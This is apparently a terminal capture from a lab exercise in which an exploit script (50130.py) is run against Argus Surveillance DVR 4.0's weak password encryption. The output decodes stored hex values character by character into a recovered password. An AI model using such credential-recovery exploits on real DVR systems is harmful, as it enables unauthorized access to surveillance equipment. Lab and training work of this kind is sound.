 ┌──(dennis㉿kali)-[~/Maquinas/DVR4/exploit]
└─$ python3 50130.py
/home/kali/Maquinas/DVR4/exploit/50130.py:27: SyntaxWarning: invalid escape sequence '\_'
banner = '''
#########################################
# _____ Surveillance DVR 4.0 #
# / _ \_______ ____ __ __ ______ #
# / /_\ \_ __ \/ ___\| | \/ ___/ #
# / | \ | \/ /_/ > | /\___ \ #
# \____|__ /__| \___ /|____//____ > #
# \/ /_____/ \/ #
# Weak Password Encryption #
############ @deathflash1411 ############
[+] ECB4:1
[+] 53D1:4
[+] 6069:W
[+] F641:a
[+] E03B:t
[+] D9BD:c
[+] 956B:h
[+] FE36:D
[+] BD8F:0
[+] 3CD9:g
[-] D9A8:Unknown